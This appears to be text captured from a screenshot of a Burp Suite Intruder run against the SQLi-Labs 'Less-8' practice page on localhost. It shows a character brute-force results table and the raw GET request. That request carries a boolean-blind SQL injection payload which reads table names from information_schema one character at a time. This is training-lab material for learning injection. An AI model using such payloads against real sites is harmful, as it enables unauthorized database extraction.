 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 918
1 a 200 934
2 b 200 934
3 c 200 934
4 d 200 934
6 f 200 934
5 e 200 918
8 h 200 934
7 g 200 934
11 k 200 934
10 j 200 934
9 i 200 934
14 n 200 934
13 m 200 934
12 l 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=databa
se()%20limit%200,1),1)=%27e%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished